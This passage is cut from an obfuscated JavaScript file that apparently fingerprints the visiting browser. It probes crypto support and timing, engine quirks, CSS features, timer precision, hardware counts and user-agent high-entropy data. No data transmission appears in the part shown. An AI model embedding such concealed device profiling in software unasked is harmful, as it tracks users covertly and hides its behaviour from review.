          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x387]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37f]), PbUgrB(Fh4A2o[0x37e])]
        }],
        lyDVMv = DAyKkN[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
          try {
            let ac32cn = Fh4A2o[0x23];
            const ybmWsmc = {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])]
            };
            if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37d]))) {
              kjYRdQJ(await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](ybmWsmc, new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x15], Fh4A2o[0x14]])), ac32cn = Fh4A2o[0x25]);
            } else {
              if (sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x379])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37b])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37e])) || sKUubF[PbUgrB(Fh4A2o[0x23f])][PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x37f]))) {
                if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a1))) {
                  await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                    ...ybmWsmc,
                    [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
                  }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                } else {
                  if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])](PbUgrB(0x8a3))) {
                    await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                      ...ybmWsmc,
                      [PbUgrB(0x8a4)]: Fh4A2o[0x382],
                      [PbUgrB(0x8a5)]: new Uint8Array([Fh4A2o[0x1], Fh4A2o[0x0], Fh4A2o[0x1]]),
                      [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                    }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                  } else {
                    if (sKUubF[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x311])]("EC")) {
                      await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                        ...ybmWsmc,
                        [PbUgrB(0x8a7)]: PbUgrB(0x8a8)
                      }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                    } else {
                      if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x384])) {
                        await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
                          ...ybmWsmc,
                          [PbUgrB(Fh4A2o[0x385])]: PbUgrB(Fh4A2o[0x383])
                        }, Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x23f])]);
                      } else {
                        if (sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x386]) || sKUubF[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(Fh4A2o[0x387])) {
                          ac32cn = Fh4A2o[0x25];
                        }
                      }
                    }
                  }
                }
                ac32cn = Fh4A2o[0x25];
              }
            }
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: ac32cn,
              [PbUgrB(Fh4A2o[0x23f])]: sKUubF[PbUgrB(Fh4A2o[0x23f])]
            };
          } catch (_TE_oq) {
            return {
              [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
              [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23],
              [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
            };
          }
        }),
        RUW1cr = await G_Xwqr(Promise[PbUgrB(Fh4A2o[0x2ee])](lyDVMv), ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8a9), bTCLRKa);
      Array[PbUgrB(0x8aa)](RUW1cr) ? RUW1cr[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        return sKUubF[PbUgrB(Fh4A2o[0x388])][ac32cn[PbUgrB(Fh4A2o[0x1a3])]] = {
          [PbUgrB(Fh4A2o[0x226])]: ac32cn[PbUgrB(Fh4A2o[0x226])],
          [PbUgrB(Fh4A2o[0x23f])]: ac32cn[PbUgrB(Fh4A2o[0x23f])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        };
      }) : sKUubF[PbUgrB(Fh4A2o[0x388])] = {
        [PbUgrB(Fh4A2o[0x3b])]: RUW1cr
      };
      try {
        const OvJEV_ = (async () => {
          const sKUubF = new Uint8Array(Fh4A2o[0x5a]);
          crypto[PbUgrB(Fh4A2o[0x112])](sKUubF);
          const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x37d])](PbUgrB(Fh4A2o[0x383]), sKUubF);
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]() - ac32cn,
            _TE_oq = performance[PbUgrB(Fh4A2o[0xb3])](),
            dg6iNU7 = await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x381])]({
              [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
              [PbUgrB(Fh4A2o[0x51])]: Fh4A2o[0x1b]
            }, Fh4A2o[0x25], [PbUgrB(Fh4A2o[0x379])]),
            KAriGNs = crypto[PbUgrB(Fh4A2o[0x112])](new Uint8Array(Fh4A2o[0xa]));
          await crypto[PbUgrB(Fh4A2o[0x380])][PbUgrB(Fh4A2o[0x379])]({
            [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
            iv: KAriGNs
          }, dg6iNU7, sKUubF[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x64]));
          const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]() - _TE_oq;
          return {
            [PbUgrB(0x8ab)]: ybmWsmc,
            [PbUgrB(0x8ac)]: dcAJl5E
          };
        })();
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = await G_Xwqr(OvJEV_, ihMXIf, {
          [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
        }, PbUgrB(0x8ad), bTCLRKa);
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x38a])] = {
          [PbUgrB(Fh4A2o[0x3b])]: lxL5MDQ[PbUgrB(Fh4A2o[0x9b])]
        };
      }
    } catch (lxL5MDQ) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vHuhbF() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38b])]: {},
      [PbUgrB(Fh4A2o[0x3c])]: {},
      [PbUgrB(Fh4A2o[0x38c])]: {},
      [PbUgrB(Fh4A2o[0x38d])]: {},
      [PbUgrB(Fh4A2o[0x38e])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      try {
        throw new Error(PbUgrB(0x8ae));
      } catch (ac32cn) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8af)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(0x8b0)](new RegExp(Fh4A2o[0x72], Fh4A2o[0x77]), Fh4A2o[0x72])[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x73]) : PbUgrB(Fh4A2o[0xa9]), sKUubF[PbUgrB(Fh4A2o[0x38c])][PbUgrB(0x8b1)] = ac32cn[PbUgrB(Fh4A2o[0x38f])] ? ac32cn[PbUgrB(Fh4A2o[0x38f])][PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x80])[PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0]);
      }
      sKUubF[PbUgrB(Fh4A2o[0x3c])] = {
        [PbUgrB(0x8b2)]: {
          [PbUgrB(0x8b3)]: Math[PbUgrB(0x8b4)](Math[Fh4A2o[0x144]] / Fh4A2o[0x15]),
          [PbUgrB(0x8b5)]: Math[PbUgrB(0x8b6)](Fh4A2o[0x53]),
          [PbUgrB(0x8b7)]: Math[PbUgrB(Fh4A2o[0x390])](Math[Fh4A2o[0x144]]),
          [PbUgrB(0x8b8)]: Math[PbUgrB(0x8b9)](Fh4A2o[0x1]),
          [PbUgrB(0x8ba)]: Math[PbUgrB(0x8bb)](Fh4A2o[0x1]),
          [PbUgrB(0x8bc)]: Math[PbUgrB(0x8bd)](Fh4A2o[0x1]),
          [PbUgrB(0x8be)]: Math[PbUgrB(0x8bf)](Math[Fh4A2o[0x144]] / Fh4A2o[0x16])
        },
        [PbUgrB(0x8c0)]: typeof ""[PbUgrB(0x8c1)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c2)]: [NaN][PbUgrB(Fh4A2o[0x264])](NaN),
        [PbUgrB(0x8c3)]: (() => {
          try {
            eval(PbUgrB(0x8c4));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(Fh4A2o[0x391])]: typeof BigInt === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8c5)]: (() => {
          try {
            return JSON[PbUgrB(Fh4A2o[0x392])](BigInt(Fh4A2o[0x393]));
          } catch (sKUubF) {
            return sKUubF[PbUgrB(Fh4A2o[0x1a3])];
          }
        })(),
        [PbUgrB(0x8c6)]: (() => {
          try {
            eval(PbUgrB(0x8c7));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })(),
        [PbUgrB(0x8c8)]: typeof [][PbUgrB(0x8c9)] === PbUgrB(Fh4A2o[0x17b]),
        [PbUgrB(0x8ca)]: (() => {
          try {
            eval(PbUgrB(0x8cb));
            return Fh4A2o[0x25];
          } catch {
            return Fh4A2o[0x23];
          }
        })()
      };
      const ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])](),
        _TE_oq = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(0x8cc)),
        ihMXIf = {
          [PbUgrB(Fh4A2o[0x394])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x395])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x396])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x398])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x399])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        };
      try {
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x8d2) + Fh4A2o[0x397], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](_TE_oq));
        const dg6iNU7 = _TE_oq[PbUgrB(0x8d3)];
        kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x394])] = _TE_oq[PbUgrB(0x8d4)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x395])] = dg6iNU7 ? typeof dg6iNU7[PbUgrB(Fh4A2o[0x171])] === PbUgrB(Fh4A2o[0x17b]) : Fh4A2o[0x23], ihMXIf[PbUgrB(Fh4A2o[0x396])] = _TE_oq[PbUgrB(Fh4A2o[0x14b])][PbUgrB(Fh4A2o[0x264])](Fh4A2o[0x397]), ihMXIf[PbUgrB(Fh4A2o[0x398])] = _TE_oq[PbUgrB(0x8d5)][PbUgrB(Fh4A2o[0x51])], ihMXIf[PbUgrB(Fh4A2o[0x399])] = dg6iNU7 ? dg6iNU7[PbUgrB(0x8d6)] : Fh4A2o[0x2a], document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq));
      } catch (ac32cn) {
        ihMXIf[PbUgrB(Fh4A2o[0x152])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
        if (document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](_TE_oq)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](_TE_oq);
        }
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x38e])] = ihMXIf, bTCLRKa[PbUgrB(0x8d7)] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc, sKUubF[PbUgrB(Fh4A2o[0x38b])] = {
        [PbUgrB(Fh4A2o[0x39a])]: [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x17e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x17e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39c]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39c]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39d]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39d]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39e]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39e]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x39f]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x39f]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a0]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a0]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a1]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a1]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a2]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a2]) in window
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x3a3]),
          [PbUgrB(Fh4A2o[0x39b])]: PbUgrB(Fh4A2o[0x3a3]) in window
        }],
        [PbUgrB(0x8d8)]: (() => {
          const sKUubF = [PbUgrB(0x8d9), PbUgrB(0x8da), PbUgrB(0x8db), PbUgrB(0x8dc), PbUgrB(0x8dd), PbUgrB(0x8de), PbUgrB(0x8df), PbUgrB(0x8e0), PbUgrB(Fh4A2o[0x3a4]), PbUgrB(0x8e1), PbUgrB(0x8e2), PbUgrB(0x8e3), PbUgrB(0x8e4), PbUgrB(0x8e5)],
            ac32cn = {};
          if (document[PbUgrB(Fh4A2o[0x3a5])] && document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])]) {
            sKUubF[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
              ac32cn[sKUubF] = document[PbUgrB(Fh4A2o[0x3a5])][PbUgrB(Fh4A2o[0x3a6])](sKUubF, PbUgrB(0x8e6));
            });
          } else {
            return PbUgrB(0x8e7);
          }
          return ac32cn;
        })()
      }, sKUubF[PbUgrB(Fh4A2o[0x38d])] = {
        [PbUgrB(0x8e8)]: 123.456[PbUgrB(0x8e9)](Fh4A2o[0x16]),
        [PbUgrB(0x8ea)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Map()),
        [PbUgrB(0x8eb)]: new Date()[PbUgrB(0x8ec)](),
        [PbUgrB(0x8ed)]: new Date(Fh4A2o[0x0])[PbUgrB(Fh4A2o[0x50])](),
        [PbUgrB(0x8ee)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x24]),
        [PbUgrB(0x8ef)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          return Object[PbUgrB(Fh4A2o[0x29c])](sKUubF)[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f0)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]),
        [PbUgrB(0x8f2)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](Fh4A2o[0x2a]),
        [PbUgrB(0x8f3)]: wRMO9zV(PbUgrB(Fh4A2o[0x3a7]), Fh4A2o[0x1], Fh4A2o[0x14])[PbUgrB(0x8f4)](Fh4A2o[0x14]),
        [PbUgrB(0x8f5)]: Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])][PbUgrB(Fh4A2o[0x2a1])](new Set()),
        [PbUgrB(0x8f6)]: (() => {
          const sKUubF = {
            [Fh4A2o[0x8c]]: Fh4A2o[0x1],
            [Fh4A2o[0x61]]: Fh4A2o[0x15],
            [Fh4A2o[0x62]]: Fh4A2o[0x14],
            [Fh4A2o[0x1]]: Fh4A2o[0x16]
          };
          let ac32cn = [];
          for (const ybmWsmc in sKUubF) ac32cn[PbUgrB(Fh4A2o[0x230])](ybmWsmc);
          return ac32cn[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x96]);
        })(),
        [PbUgrB(0x8f7)]: (() => {
          const sKUubF = [{
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x61]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x15],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x62]
          }, {
            [Fh4A2o[0x3a8]]: Fh4A2o[0x1],
            [Fh4A2o[0x3a9]]: Fh4A2o[0x8c]
          }];
          sKUubF[PbUgrB(0x8f8)]((sKUubF, ac32cn) => {
            return sKUubF[Fh4A2o[0x3a8]] - ac32cn[Fh4A2o[0x3a8]];
          });
          return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
            return sKUubF[Fh4A2o[0x3a9]];
          })[PbUgrB(Fh4A2o[0x233])]("");
        })(),
        [PbUgrB(0x8f9)]: new Date(Fh4A2o[0x0])[PbUgrB(0x8fa)](PbUgrB(Fh4A2o[0x18c]), {
          [PbUgrB(Fh4A2o[0x3aa])]: PbUgrB(0x8fb)
        })
      });
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function izEHgE1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ab])]: PbUgrB(0x8fc),
      [PbUgrB(Fh4A2o[0x168])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    let ac32cn;
    try {
      if (performance[PbUgrB(Fh4A2o[0x3ac])]) {
        try {
          const ybmWsmc = performance[PbUgrB(Fh4A2o[0x3ac])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
            return sKUubF[PbUgrB(0x8fe)];
          })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
            return PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
          });
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = await G_Xwqr(ybmWsmc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x8ff), bTCLRKa);
        } catch (_TE_oq) {
          sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(0x900) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x3ab])] = PbUgrB(Fh4A2o[0x136]);
      }
      try {
        kjYRdQJ(ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x1d9])), ac32cn[PbUgrB(Fh4A2o[0x18e])][PbUgrB(0x901)] = PbUgrB(0x902));
        for (let ihMXIf = Fh4A2o[0x0]; ihMXIf < Fh4A2o[0x6f]; ihMXIf++) {
          const KAriGNs = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x3ad]));
          kjYRdQJ(KAriGNs[PbUgrB(0x903)] = "X", ac32cn[PbUgrB(Fh4A2o[0x14c])](KAriGNs));
        }
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](ac32cn);
        const dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])](),
          lxL5MDQ = ac32cn[PbUgrB(0x904)];
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x168])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dcAJl5E, document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn));
      } catch (_TE_oq) {
        sKUubF[PbUgrB(Fh4A2o[0x168])] = PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
        if (ac32cn && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](ac32cn)) {
          document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](ac32cn);
        }
      }
    } catch (_TE_oq) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function F4RXhGE() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b1])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b0])]: [],
      [PbUgrB(Fh4A2o[0x3b4])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3af])]: Fh4A2o[0x0]
    };
    try {
      const ac32cn = performance[PbUgrB(Fh4A2o[0xb3])]();
      let ybmWsmc = Fh4A2o[0x0];
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x6f]; _TE_oq++) {
        const ihMXIf = performance[PbUgrB(Fh4A2o[0xb3])](),
          dg6iNU7 = ihMXIf - ac32cn;
        if (dg6iNU7 > Fh4A2o[0x0] && dg6iNU7 < Fh4A2o[0x1]) {
          ybmWsmc++;
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x3af])] = ybmWsmc;
      if (ybmWsmc < Fh4A2o[0x17]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x909));
      }
      const KAriGNs = [];
      let dcAJl5E = performance[PbUgrB(Fh4A2o[0xb3])]();
      for (let _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x16b]; _TE_oq++) {
        let lxL5MDQ = performance[PbUgrB(Fh4A2o[0xb3])]();
        if (lxL5MDQ !== dcAJl5E) {
          kjYRdQJ(KAriGNs[PbUgrB(Fh4A2o[0x230])](lxL5MDQ - dcAJl5E), dcAJl5E = lxL5MDQ);
        }
      }
      if (KAriGNs[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
        const G_Xwqr = Math[PbUgrB(0x90a)](...KAriGNs);
        sKUubF[PbUgrB(Fh4A2o[0x3b1])] = G_Xwqr;
        if (G_Xwqr >= 0.095 && G_Xwqr <= 0.105) {
          sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90b));
        } else {
          if (G_Xwqr >= 0.95 && G_Xwqr <= 1.05) {
            sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90c));
          } else {
            if (G_Xwqr > 0.15) {
              sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x90d) + G_Xwqr[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14]) + PbUgrB(0x90e));
            }
          }
        }
      } else {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b1])] = PbUgrB(0x90f), sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x910)));
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b2])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b2])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x911) + navigator[PbUgrB(Fh4A2o[0x3b2])] + Fh4A2o[0x1e4]);
      }
      if (navigator[PbUgrB(Fh4A2o[0x3b3])] !== Fh4A2o[0x24] && navigator[PbUgrB(Fh4A2o[0x3b3])] <= Fh4A2o[0x15]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x912) + navigator[PbUgrB(Fh4A2o[0x3b3])] + PbUgrB(0x913));
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x3b4])] = window[PbUgrB(Fh4A2o[0x3b5])] === Fh4A2o[0x25]);
      if (!sKUubF[PbUgrB(Fh4A2o[0x3ae])]) {
        sKUubF[PbUgrB(Fh4A2o[0x3b0])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x915));
      }
    } catch (DAyKkN) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = DAyKkN[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function Lh0Au8E() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b6])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
    };
    try {
      if (PbUgrB(Fh4A2o[0x3b7]) in navigator) {
        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
        const ac32cn = await G_Xwqr(navigator[PbUgrB(Fh4A2o[0x3b7])][PbUgrB(0x917)](), dg6iNU7, Fh4A2o[0x2a], PbUgrB(0x918), bTCLRKa);
        if (ac32cn) {
          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = {
            [PbUgrB(Fh4A2o[0x3c])]: Array[PbUgrB(Fh4A2o[0x199])](ac32cn[PbUgrB(0x919)]),
            [PbUgrB(0x91a)]: ac32cn[PbUgrB(Fh4A2o[0x1a3])] || PbUgrB(Fh4A2o[0xa9]),
            [PbUgrB(Fh4A2o[0x3b8])]: {},
            [PbUgrB(0x91c)]: ac32cn[PbUgrB(0x91d)]
          };
          const ybmWsmc = [PbUgrB(0x91e), PbUgrB(0x91f), PbUgrB(0x920), PbUgrB(0x921), PbUgrB(0x922), PbUgrB(0x923)];
          for (const _TE_oq of ybmWsmc) if (_TE_oq in ac32cn[PbUgrB(Fh4A2o[0x3b9])]) {
            sKUubF[PbUgrB(Fh4A2o[0x3b6])][PbUgrB(Fh4A2o[0x3b8])][_TE_oq] = ac32cn[PbUgrB(Fh4A2o[0x3b9])][_TE_oq];
          }
        } else {
          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = PbUgrB(0x925);
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
      }
    } catch (ihMXIf) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x3d])] = sKUubF[PbUgrB(Fh4A2o[0x3d])] || Fh4A2o[0x23]);
    }
    return sKUubF;
  }
  async function eFck9XC() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
